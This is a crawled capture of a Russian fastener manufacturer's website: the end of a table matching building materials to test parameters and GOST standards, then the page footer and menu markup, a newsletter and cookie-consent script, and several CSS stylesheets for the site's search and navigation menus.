				<p>Температура.</p>
			</td>
			<td>
				<p>ГОСТ 18105-2018</p>
				<p>ГОСТ 26633-2015</p>
				<p>ГОСТ 25820-2021</p>
			</td>
			<td>
				<p>ГОСТ 22690-2015</p>
				<p>ГОСТ 22904-93</p>
				<p>ГОСТ 21718-84</p>
				<p>ГОСТ 24816-2014</p>
				<p>ГОСТ 28570-2019</p>
			</td>
		</tr>
		<tr>
			<td><p>5.</p></td>
			<td><p>Бетоны ячеистые. Блоки из ячеистых бетонов.</p></td>
			<td><p>ОКПД 2<br> 23.61</p></td>
			<td>
				<p>Прочность ячеистого бетона.</p>
				<p>Влажность.</p>
				<p>Температура.</p>
			</td>
			<td>
				<p>ГОСТ 21520-89</p>
				<p>ГОСТ 25485-2019</p>
			</td>
			<td>
				<p>ГОСТ 18105-2018</p>
				<p>ГОСТ 21718-84</p>
				<p>ГОСТ 24816-2014</p>
			</td>
		</tr>
		<tr>
			<td><p>6.</p></td>
			<td><p>Конструкции и изделия из кирпича полнотелого, пустотелого, керамического, силиатного.</p></td>
			<td><p>ОКПД 2<br> 23.61.11.130<br> 23.61.11.131<br> 23.32.11</p></td>
			<td>
				<p>Прочность кирпича.</p>
				<p>Влажность.</p>
				<p>Температура.</p>
			</td>
			<td>
				<p>ГОСТ 530-2012</p>
				<p>ГОСТ 379-2015</p>
				<p>СП 15.13330.2012</p>
			</td>
			<td>
				<p>ГОСТ 24332-88</p>
				<p>ГОСТ 24816-2014</p>
			</td>
		</tr>
		<tr>
			<td><p>7.</p></td>
			<td><p>Пластмассы, полимеры, синтетические смолы.</p></td>
			<td><p>ОКПД 2<br> 20.16</p></td>
			<td>
				<p>Показатель текучести расплава.</p>
				<p>Измерение потерь влаги при усушке.</p>
				<p>Определение темпереатуры хрупкости при ударе.</p>
				<p>Определение ударной вязкости.</p>
				<p>Определение механических свойств:</p>
				<ul>
					<li>- прочность при разрыве</li>
					<li>- прочность при растяжении</li>
					<li>- предел текучести</li>
					<li>- условный предел текучести</li>
					<li>- относительное удлинение при разрыве</li>
					<li>- относительное удлинение при максимальной нагрузке</li>
					<li>- относительное удлинение при пределе текучести</li>
				</ul>
			</td>
			<td>
				<p>ГОСТ 24888-81</p>
			</td>
			<td>
				<p>ГОСТ 11645-2021</p>
				<p>ГОСТ 24816-2014</p>
				<p>ГОСТ 16782-2015</p>
				<p>ГОСТ 4647-2015</p>
				<p>ГОСТ 11262-2017</p>
			</td>
		</tr>
	</tbody>
</table>
</div>
</div>
                                    </section>
                            <footer class="">
    <div class="footer-wrap">
		<div class="first-line light">
			<div class="centered">
				<i class="fa fa-envelope fa-2x"></i>&nbsp;&nbsp;<span>Подпишитесь на рассылку и будьте в курсе! Акции, скидки, распродажи ждут.</span>
				<form action="" id="subscribe">
					<input type="text" class="text-field-input" name="email" placeholder="Email" value="" />
					<a href="#" class="btn">Подписаться</a><br>
					<span style="color:green;" id="res"></span>
				</form>
			</div>
		</div>
		<script type="text/javascript">
			$(document).ready(function(){

				$('#subscribe .btn').click(function(){
					$('#subscribe').submit();
					return false;
				});

				$('#subscribe').submit(function(){
					var formID = $(this).attr('id');
					var formNm = $('#' + formID);
					$.ajax({
						type: "POST",
						url: "/local/templates/main/components/bitrix/news/news/bitrix/news.detail/.default/send.php",
						data: formNm.serialize(),
						success: function (data) {
							//$('#res').html(data);
							//data=JSON.parse(data);
							$('#res').html('Вы успешно подписались');

						}
					});
					return false;
				});

			});
		</script>          
        <div class="first-line">
            <div class="centered">
                <a href="/" aria-label="Tech-KREP" class="logo"></a>
				<div class="channels">
				<!--noindex-->
					<a class="soc-head" id="dzenl" aria-label="dzen" href="#" style="text-decoration:none;" rel="nofollow" title="Tech-KREP в Dzen" target="_blank">
						<img class="fa-dzen" src="/local/templates/main/img/dzen.png" title="" alt="" />
					</a>
					<a class="soc-head" aria-label="youtube" href="https://www.youtube.com/channel/UCzHpu0sQlN2m2y-rhrMYtKg" style="text-decoration:none;" rel="nofollow" title="Tech-KREP в Youtube" target="_blank">
						<i id="ysoc" class="fa fa-youtube fa-2x"></i>
					</a>
					<a class="soc-head" aria-label="rutube" href="https://rutube.ru/channel/34972137/" style="text-decoration:none;" rel="nofollow" title="Tech-KREP в Rutube" target="_blank">
						<img class="fa-rutube" src="/local/templates/main/img/rutube_ico_.png" title="" alt="" />
					</a>
					<a class="soc-head" aria-label="telegram" href="https://t.me/techkrep" style="text-decoration:none;" rel="nofollow" title="Tech-KREP в Telegram" target="_blank">
						<span id="tsoc" class="fa fa-telegram fa-2x"></span>
					</a>
					<a class="soc-head" aria-label="vkvideo" href="https://vkvideo.ru/@tech_krep" style="text-decoration:none;" rel="nofollow" title="Tech-KREP в ВКВидео" target="_blank">
						<span id="tsoc" class="fa fa-vk fa-2x"></span>
					</a>
				<!--/noindex-->	
				</div>
                <script type="text/javascript">
							$(document).ready(function(){
								$('#dzenl').click(function(){
									window.location.href="https://dzen.ru/tech_krep";
								});
							});
						</script>
                <div class="phones">
                                            <a aria-label="телефон" href="tel:+">
							                        </a>
                                        <a href="tel:+88005552700">8 800 555 27 00</a>                </div>
<!--                <div class="call-and-request">-->
<!--                    <div class="request-call">Заказать звонок</div>-->
<!--                    <div class="send-request">Оставить заявку</div>-->
<!--                </div>-->
            </div>
        </div>
        <div class="second-line">
            <div class="menus-list">
				
    <div class="footer-menu">
                    <div class="links">
                <a href="javascript:void(0);" class="link-parent noHover">Про Tech-Krep</a>
                                    <a href="/pro-tech-krep/istoriya-brenda/"
                       class="link"
                                            >История бренда</a>
                                    <a href="/pro-tech-krep/proekty/"
                       class="link"
                                            >Проекты</a>
                                    <a href="/pro-tech-krep/proizvodstvo/"
                       class="link"
                                            >Производство</a>
                                    <a href="/pro-tech-krep/novosti/"
                       class="link"
                                            >Новости</a>
                                    <a href="/upload/Политика ООО ПТК Тех-КРЕП в области качества.pdf"
                       class="link"
                        target="_blank"                    >Политика в области качества</a>
                                    <a href="/pro-tech-krep/karera/"
                       class="link"
                                            >Карьера</a>
                                    <a href="/pro-tech-krep/vakansii/"
                       class="link"
                                            >Вакансии</a>
                                    <a href="/gde-kupit/gde-kupit-v-tech-krep/"
                       class="link"
                                            >Контакты</a>
                            </div>
            </div>
				<!--<div class="footer-menu">
	   				<div class="links">
		  			<a href="javascript:void(0);" class="link-parent noHover">Про Tech-Krep</a>
		  			<a href="/pro-tech-krep/istoriya-brenda/" class="link">История бренда</a>
		  			<a href="/pro-tech-krep/proekty/" class="link">Проекты</a>
		  			<a href="/pro-tech-krep/proizvodstvo/" class="link">Производство</a>
		  			<a href="/pro-tech-krep/novosti/" class="link active">Новости</a>
		  			<a href="/upload/Политика ООО ПТК Тех-КРЕП в области качества.pdf" class="link">Политика в области качества</a>
		  			<a href="/pro-tech-krep/karera/" class="link">Карьера</a>
		  			<a href="/pro-tech-krep/vakansii/" class="link">Вакансии</a>
		  			<a href="/gde-kupit/gde-kupit-v-tech-krep/" class="link">Контакты</a>
	   				</div>
				</div>-->
                    <div class="footer-sections-list">
        <a href="/catalog/" class="catalog-link">
            Каталог товаров        </a>
                    <a href="/catalog/khimicheskie-ankery/"
                              id="bx_4145281613_162"
                              class="section "
            >Химические анкеры</a>
                    <a href="/catalog/mekhanicheskie-ankery_1/"
                              id="bx_4145281613_791"
                              class="section "
            >Механические анкеры</a>
                    <a href="/catalog/krepleniya-dlya-teploizolyatsii/"
                              id="bx_4145281613_166"
                              class="section "
            >Крепления для теплоизоляции</a>
                    <a href="/catalog/fasadnye-dyubeli/"
                              id="bx_4145281613_113"
                              class="section "
            >Фасадные дюбели</a>
                    <a href="/catalog/dyubeli/"
                              id="bx_4145281613_794"
                              class="section "
            >Дюбели</a>
                    <a href="/catalog/raskhodnye-materialy/"
                              id="bx_4145281613_488"
                              class="section "
            >Расходные материалы</a>
                    <a href="/catalog/tech-krep-pro/"
                              id="bx_4145281613_346"
                              class="section "
            >Серия PRO</a>
                    <a href="/catalog/standart/"
                              id="bx_4145281613_348"
                              class="section "
            >Серия Standard</a>
                    <a href="/catalog/ecoplast/"
                              id="bx_4145281613_347"
                              class="section "
            >Серия EcoPlast</a>
            </div>
                    <div class="footer-sections-list">
        <a href="/gotovye-resheniya/" class="catalog-link">
            Готовые решения        </a>
                    <a href="/gotovye-resheniya/gotovye-resheniya-navesnye-fasady/gotovoe-reshenie-dlya-fasada-nfs/"
               target="_blank"               id="bx_2148846299_320"
                              class="section "
            >Готовые решения &quot;Навесные фасады&quot;</a>
                    <a href="/gotovye-resheniya/mokrye-fasady/fasad-sftk/"
               target="_blank"               id="bx_2148846299_319"
                              class="section "
            >Готовые решения &quot;Мокрые фасады&quot;</a>
                    <a href="/gotovye-resheniya/prochie-resheniya/"
                              id="bx_2148846299_321"
                              class="section "
            >Прочие решения</a>
                    <a href="/gotovye-resheniya/gotovye-resheniya-dlya-proizvoditeley-teploizolyatsii/"
                              id="bx_2148846299_322"
                              class="section "
            >Готовые решения по материалам</a>
                    <a href="/nashi-servisy/kalkulyator-raskhoda-krepezha-dlya-fasadnykh-sistem/"
                              id=""
                              class="section "
            >Калькулятор расхода крепежа для фасадных систем</a>
                    <a href="/nashi-servisy/kalkulyator-raskhoda-khimicheskikh-ankerov/"
                              id=""
                              class="section "
            >Калькулятор расхода химических анкеров</a>
            </div>
								<div class="footer-menu">
                    <div class="links">
                		<a aria-label="где купить" href="javascript:void(0);" class="link-parent noHover">Где купить</a>
                        <!--<a href="/gde-kupit/gde-kupit-v-tech-krep/"
                       class="link">Где купить в Tech-KREP</a>-->
                       <a aria-label="где купить оптом" href="/gde-kupit/gde-kupit-optom/"
                       class="link">Где купить оптом</a>
                     </div>
            	</div>
								<div class="footer-menu">
                    <div class="links">
                <a href="javascript:void(0);" class="link-parent noHover">Для партнеров Tech-KREP</a>
                <a href="/for-partners/sertifikaty-sootvetstviya/" class="link">Сертификаты соответствия</a>
                <a href="/for-partners/tekh-svidetelstva/" class="link">Технические свидетельства</a>
                <a href="/for-partners/otkaznye-pisma/" class="link">Отказные письма</a>
                <a href="/for-partners/svidetelstva/" class="link">Свидетельства на товарный знак</a>
                <a href="/for-partners/rabota-s-reklamatsiyami/" class="link">Возврат, обмен товаров</a>
                <a href="/upload/catalog.pdf" class="link" target="_blank">Каталог pdf</a>
				<a href="/upload/catalog_PRO.pdf" class="link" target="_blank">Каталог PRO pdf</a>
                            </div>
            </div>
            </div>
            <div class="politika">
                <a href="/politika-konfidentsialnosti/" target="_blank">Политика конфиденциальности</a>            </div>
        </div>
    </div>
</footer>
<div id="toTop">
    <div class="figure"><div></div><div></div><div></div></div>
    <div class="icon"></div>
</div>

<div id="cookie_note">
    <p>Этот сайт использует файлы cookies и сервисы сбора технических данных посетителей 
(данные об IP-адресе, местоположении и др.) для обеспечения работоспособности и улучшения качества 
обслуживания. Продолжая использовать наш сайт, вы автоматически соглашаетесь с использованием данных 
технологий. Чтобы ознакомиться с нашими Положениями о конфиденциальности и об использовании
файлов cookie, <a href="/politika-konfidentsialnosti/" target="_blank" title="_blank">нажмите здесь</a>.</p>
    <button class="button cookie_accept btn">Cогласен</button>
</div>

<script type="text/javascript">
function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            let date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        let matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }


    function checkCookies() {
        let cookieNote = document.getElementById('cookie_note');
        let cookieBtnAccept = cookieNote.querySelector('.cookie_accept');

        // Если куки cookies_policy нет или она просрочена, то показываем уведомление
        if (!getCookie('cookies_policy')) {
            cookieNote.classList.add('show');
        }

        // При клике на кнопку устанавливаем куку cookies_policy на один год
        cookieBtnAccept.addEventListener('click', function () {
			setCookie('cookies_policy', 'true', 30);
			cookieNote.classList.remove('show');
        });
    }

    checkCookies();
</script>

</body>
</html>                    </div>
    </div>
    <!--        -->        
        
    <!--    -->    <div class="main-loader"><div class="loader-wrap">
       <div class="sk-fading-circle">
        <div class="sk-circle sk-circle-1"></div>
        <div class="sk-circle sk-circle-2"></div>
        <div class="sk-circle sk-circle-3"></div>
        <div class="sk-circle sk-circle-4"></div>
        <div class="sk-circle sk-circle-5"></div>
        <div class="sk-circle sk-circle-6"></div>
        <div class="sk-circle sk-circle-7"></div>
        <div class="sk-circle sk-circle-8"></div>
        <div class="sk-circle sk-circle-9"></div>
        <div class="sk-circle sk-circle-10"></div>
        <div class="sk-circle sk-circle-11"></div>
        <div class="sk-circle sk-circle-12"></div>
      </div>
    </div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/components/bitrix/search.form/header_search/style.css?17674323293743
body_size: 885
content:
.header-search {
  min-width: 473px;
  max-width: 473px;
  height: 54px;
  margin: 0 auto; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .header-search {
      min-width: 213px;
      max-width: 473px; } }
  @media screen and (max-width: 1279px) and (min-width: 1024px) {
    .header-search {
      min-width: 193px;
      max-width: 193px; }
	.search form input{
		width:320px !important;
	}
	.search form input.icon{
		right:-260px !important;
	} }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .header-search {
      min-width: 264px;
      max-width: 264px; } 
	.search form input{
		width:273px !important;
	}
	.search form input.icon{
		right:-120px !important;
	}}
  @media screen and (max-width: 799px) {
    .header-search {
     max-width:270px !important;
	min-width:270px !important; } 
	.search form input{
		width:270px !important;
	}
	.search form input.icon{
		right:-110px !important;
	}}

.search {
  cursor: pointer;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  height: 100%; }
  .search.focus form input[name="q"], .search:focus form input[name="q"] {
    border: 1px solid #cecece;
    background: white; }
  .search form {
    width: 100%;
    height: 100%;
    line-height: normal;
    margin: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    position: relative;
    z-index: 1; }
    .search form input {
      display: inline-block;
      vertical-align: middle;
      white-space: normal; }
    .search form input[name="q"] {
      width: 100%;
      height: 100%;
      color: black;
      font-size: 16px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      background: #ebebeb;
      transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      padding: 0 40px 0 20px;
      border: 1px solid #ebebeb;
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      border-radius: 4px;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      .search form input[name="q"]::-webkit-input-placeholder {
        color: black; }
      .search form input[name="q"]::-moz-placeholder {
        color: black; }
      .search form input[name="q"]:-moz-placeholder {
        color: black; }
      .search form input[name="q"]:-ms-input-placeholder {
        color: black; }
      @media screen and (max-width: 1799px) {
        .search form input[name="q"] {
          font-size: 14px;
		  width:473px; } }
      .search form input[name="q"]:-webkit-autofill, .search form input[name="q"]:-webkit-autofill:hover, .search form input[name="q"]:-webkit-autofill:focus, .search form input[name="q"]:-webkit-autofill:active {
        -webkit-text-fill-color: white !important;
        -webkit-box-shadow: 0 0 0 1000px black inset;
        transition: background-color 5000s ease-in-out 0s; }
    .search form input.icon {
      position: absolute;
      right: 15px;
      top: 50%;
      margin-top: -13px;
      width: 26px;
      height: 26px;
      background: url("../../../../img/search-icon-header-min.png") center no-repeat;
      border: 0;
      cursor: pointer;
      transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      -moz-transition: all 0.2s ease;
      -webkit-transition: all 0.2s ease; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/custom.css?1749134686549
body_size: 450
content:
.smartfilter .sections .section > label:hover .name{
    color: #da291c;
}
.smartfilter .sections .section .subsections label:hover .name{
    color: #da291c;
}
ul.chek-marker > li:before{
	content: "" !important;
    text-indent: 0px !important;
}
ul.red > li:before{
	content: "" !important;
    text-indent: 0px !important;
}

@media screen and (max-width: 1023px) {
    .side-menu_subsection,
    .side-menu ul li:hover .side-menu_subsection {
        display: none;
    }
}

.products-block.plate .list .product .name-wrap {
    height: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/components/bitrix/catalog.section.list/header-sections-list/style.css?175334477727660
body_size: 3107
content:
@media screen and (min-width: 1280px) {
  .left-sections-wrap {
    height: 100%;
    display: block !important; } }
@media screen and (max-width: 1279px) {
  .left-sections-wrap {
    display: none; }
    .left-sections-wrap.hide .left-sections-list:before {
      transition: all 1.5s ease;
      -o-transition: all 1.5s ease;
      -moz-transition: all 1.5s ease;
      -webkit-transition: all 1.5s ease;
      opacity: 0; }
    .left-sections-wrap.hide .left-sections-list .section > a {
      display: none; }
    .left-sections-wrap.hide .left-sections-list .right-sections .section > a {
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex; } }

.left-sections-list {
  position: relative;
  width: 1620px;
  margin: 0 auto; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .left-sections-list {
      width: 1240px; } }
  @media screen and (max-width: 1279px) and (min-width: 1023px) {
    .left-sections-list {
      width: 1000px; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .left-sections-list {
      width: 760px; } }
  @media screen and (max-width: 799px) {
    .left-sections-list {
      width: 440px; } }
  @media screen and (min-width: 1280px) {
    .left-sections-list {
      height: 100%;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -moz-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      justify-content: flex-start;
      align-items: center;
      padding: 0 0 0 12px;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; } }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .left-sections-list {
      padding: 0; } }
  @media screen and (max-width: 1279px) {
    .left-sections-list {
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: wrap;
      -moz-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      justify-content: flex-start;
      align-items: center;
      padding: 25px 0 0 0;
      height: auto; }
      .left-sections-list:before {
        content: '';
        position: absolute;
        top: 0;
        left: -100%;
        width: 300%;
        height: 100%;
        background: rgba(235, 235, 235, 0.98);
        z-index: 0;
        transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease; }
      .left-sections-list .back {
        position: absolute;
        width: 60px;
        height: 18px;
        background: url("../../../../img/menu-back.png") center no-repeat;
        cursor: pointer;
        left: 0;
        top: 20px;
        display: none;
        z-index: 3; } }
  .left-sections-list a {
    text-decoration: none;
    /*display: block;*/
   /* -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;*/ }
  .left-sections-list .section-image {
    width: 390px;
    height: 200px;
    position: absolute;
    right: 0;
    top: 105px;
    opacity: 1;
    display: none;
    background-position: center !important;
    background-repeat: no-repeat !important;
    z-index: 2; }
    @media screen and (max-width: 1799px) and (min-width: 1280px) {
      .left-sections-list .section-image {
        width: 281px; } }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .left-sections-list .section-image {
        width: 210px;
        height: 180px;
        top: 50px; } }
    @media screen and (max-width: 1279px) {
      .left-sections-list .section-image {
        background-size: contain !important; } }
    @media screen and (max-width: 1023px) {
      .left-sections-list .section-image {
        display: none !important; } }
    .left-sections-list .section-image .active-name {
      width: 100%;
      left: 0;
      margin-top: 235px;
      text-align: center;
      color: black;
      font-size: 18px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      letter-spacing: .9px;
      line-height: 25px; }
      @media screen and (max-width: 1799px) and (min-width: 1024px) {
        .left-sections-list .section-image .active-name {
          font-size: 16px;
          letter-spacing: .8px;
          text-align: left; } }
      @media screen and (max-width: 1279px) and (min-width: 1024px) {
        .left-sections-list .section-image .active-name {
          margin-top: 250px; } }
  .left-sections-list .section {
    height: 100%; }
    @media screen and (max-width: 1279px) {
      .left-sections-list .section {
        min-width: 50%;
        max-width: 50%;
        height: 44px !important;
        margin-bottom: 25px; } }
    @media screen and (max-width: 799px) {
      .left-sections-list .section {
        min-width: 85%;
        max-width: 85%;
        margin-bottom: 21px; } }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .left-sections-list .section:nth-child(2n+2) .name-level-1 {
        padding: 0 0 0 150px !important; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .left-sections-list .section:nth-child(2n+2) .name-level-1 {
        padding: 0 0 0 85px !important; } }
    @media screen and (max-width: 1279px) and (min-width: 800px) {
      .left-sections-list .section:nth-child(2n+2) .name-level-1:before {
        left: 0;
        right: auto; } }
    @media screen and (max-width: 1279px) {
      .left-sections-list .section.more {
        display: none !important; } }
    @media screen and (max-width: 1279px) {
      .left-sections-list .section.more a span {
        background: url("../../../../img/link-arrow-black.png") right center no-repeat; } }
    .left-sections-list .section.more:hover .right-sections {
      display: block; }
    .left-sections-list .section .name-level-1 {
      height: 100%;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -moz-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      justify-content: center;
      align-items: center;
      transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      -moz-transition: all 0.2s ease;
      -webkit-transition: all 0.2s ease;
      color: white;
      font-size: 15px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      text-align: center;
      padding: 0 35px;
      margin-left: -4px;
      position: relative;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      @media screen and (min-width: 1280px) {
        .left-sections-list .section .name-level-1 {
          background: transparent;
          -webkit-transform: skewX(-22deg);
          -moz-transform: skewX(-22deg);
          -ms-transform: skewX(-22deg);
          -o-transform: skewX(-22deg);
          transform: skewX(-22deg); } }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        .left-sections-list .section .name-level-1 {
          padding: 0 18px; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-1 {
          color: black;
          text-transform: uppercase;
          text-align: left;
          justify-content: flex-start;
          margin-left: 0; }
          .left-sections-list .section .name-level-1:before {
            content: '';
            position: absolute;
            top: 0;
            right: 0;
            width: 300%;
            height: 100%;
            background: #ad2221;
            z-index: 0;
            opacity: 0;
            -webkit-transform: skewX(-30deg);
            -moz-transform: skewX(-30deg);
            -ms-transform: skewX(-30deg);
            -o-transform: skewX(-30deg);
            transform: skewX(-30deg);
            transition: all 0.2s ease;
            -o-transition: all 0.2s ease;
            -moz-transition: all 0.2s ease;
            -webkit-transition: all 0.2s ease; } }
      @media screen and (max-width: 1279px) and (min-width: 1024px) {
        .left-sections-list .section .name-level-1 {
          padding: 0 0 0 115px !important; } }
      @media screen and (max-width: 1023px) {
        .left-sections-list .section .name-level-1 {
          font-size: 16px;
          padding: 0 0 0 50px !important; } }
      @media screen and (min-width: 1280px) {
        .left-sections-list .section .name-level-1 span {
          -webkit-transform: skewX(22deg);
          -moz-transform: skewX(22deg);
          -ms-transform: skewX(22deg);
          -o-transform: skewX(22deg);
          transform: skewX(22deg); }
          .left-sections-list .section .name-level-1 span.key-0 {
            max-width: 75px; }
          .left-sections-list .section .name-level-1 span.key-1 {
            max-width: 100px; }
          .left-sections-list .section .name-level-1 span.key-2 {
            max-width: 115px; }
          .left-sections-list .section .name-level-1 span.key-3 {
            max-width: 88px; }
          .left-sections-list .section .name-level-1 span.key-4 {
            max-width: 145px; }
          .left-sections-list .section .name-level-1 span.key-5 {
            max-width: 126px; }
          .left-sections-list .section .name-level-1 span.key-6 {
            max-width: 110px; }
          .left-sections-list .section .name-level-1 span.key-7 {
            max-width: 80px; }
          .left-sections-list .section .name-level-1 span.key-8 {
            max-width: 90px; }
          .left-sections-list .section .name-level-1 span.key-9 {
            max-width: 50px; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-1 span {
          padding-right: 25px;
          z-index: 1;
          position: relative; } }
      @media screen and (min-width: 1280px) {
        .left-sections-list .section .name-level-1:hover:not(.noHover), .left-sections-list .section .name-level-1.hover {
          background: #ad2221; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-1:hover:not(.noHover), .left-sections-list .section .name-level-1.hover {
          color: white; }
          .left-sections-list .section .name-level-1:hover:not(.noHover):before, .left-sections-list .section .name-level-1.hover:before {
            opacity: 1; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-1:hover:not(.noHover) span, .left-sections-list .section .name-level-1.hover span {
          padding-right: 40px;
          background: url("../../../../img/link-arrow-white.png") right center no-repeat; } }
    .left-sections-list .section .subsections-1 {
      width: 200%;
      left: 0;
      opacity: 1;
      display: none;
      position: absolute;
      top: 100%;
      z-index: 2; }
      @media screen and (max-width: 1023px) {
        .left-sections-list .section .subsections-1 {
          width: 100%; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .subsections-1 {
          display: block;
          left: 100%;
          top: 0;
          opacity: 0;
          transition: all 0.4s ease;
          -o-transition: all 0.4s ease;
          -moz-transition: all 0.4s ease;
          -webkit-transition: all 0.4s ease; } }
      @media screen and (max-width: 1279px) and (min-width: 800px) {
        .left-sections-list .section .subsections-1 {
          min-height: 440px; } }
      @media screen and (max-width: 799px) {
        .left-sections-list .section .subsections-1 {
          min-height: 800px; } }
      .left-sections-list .section .subsections-1:before {
        content: "";
        position: absolute;
        z-index: 0;
        right: -100%;
        width: 300%;
        height: 100%;
        background: rgba(235, 235, 235, 0.98); }
        @media screen and (max-width: 1279px) {
          .left-sections-list .section .subsections-1:before {
            width: 100%;
            right: 0;
            transition: all 0.4s ease;
            -o-transition: all 0.4s ease;
            -moz-transition: all 0.4s ease;
            -webkit-transition: all 0.4s ease; } }
      .left-sections-list .section .subsections-1.hover {
        left: 0;
        opacity: 1; }
        @media screen and (max-width: 1279px) {
          .left-sections-list .section .subsections-1.hover:before {
            right: -100%;
            width: 300%; } }
      .left-sections-list .section .subsections-1[data-col=col-2], .left-sections-list .section .subsections-1[data-col=col-3] {
        white-space: nowrap;
        width: 200%; }
        @media screen and (max-width: 1023px) {
          .left-sections-list .section .subsections-1[data-col=col-2], .left-sections-list .section .subsections-1[data-col=col-3] {
            width: 100%; } }
        .left-sections-list .section .subsections-1[data-col=col-2] .column, .left-sections-list .section .subsections-1[data-col=col-3] .column {
          height: 100%;
          display: inline-block;
          vertical-align: top;
          margin-left: -4px; }
          @media screen and (max-width: 799px) {
            .left-sections-list .section .subsections-1[data-col=col-2] .column, .left-sections-list .section .subsections-1[data-col=col-3] .column {
              display: block;
              margin-left: 0; } }
          .left-sections-list .section .subsections-1[data-col=col-2] .column:first-child, .left-sections-list .section .subsections-1[data-col=col-3] .column:first-child {
            border: 0;
            margin-left: 0; }
      .left-sections-list .section .subsections-1[data-col=col-2] .column {
        width: 675px; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          .left-sections-list .section .subsections-1[data-col=col-2] .column {
            width: 535px; } }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          .left-sections-list .section .subsections-1[data-col=col-2] .column {
            width: 400px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          .left-sections-list .section .subsections-1[data-col=col-2] .column {
            width: 390px; } }
        @media screen and (max-width: 799px) {
          .left-sections-list .section .subsections-1[data-col=col-2] .column {
            width: 400px; } }
      .left-sections-list .section .subsections-1[data-col=col-3] .column {
        width: 410px; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          .left-sections-list .section .subsections-1[data-col=col-3] .column {
            width: 320px; } }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          .left-sections-list .section .subsections-1[data-col=col-3] .column {
            width: 325px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          .left-sections-list .section .subsections-1[data-col=col-3] .column {
            width: 250px; } }
        @media screen and (max-width: 799px) {
          .left-sections-list .section .subsections-1[data-col=col-3] .column {
            width: 400px; } }
      .left-sections-list .section .subsections-1 .column {
        position: relative;
        z-index: 1;
        padding: 20px 25px 55px 0;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          .left-sections-list .section .subsections-1 .column {
            padding: 20px 25px 70px 0; } }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          .left-sections-list .section .subsections-1 .column {
            padding: 40px 25px 55px 0; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          .left-sections-list .section .subsections-1 .column {
            padding: 40px 25px 30px 0; } }
        @media screen and (max-width: 799px) {
          .left-sections-list .section .subsections-1 .column {
            padding: 0; } }
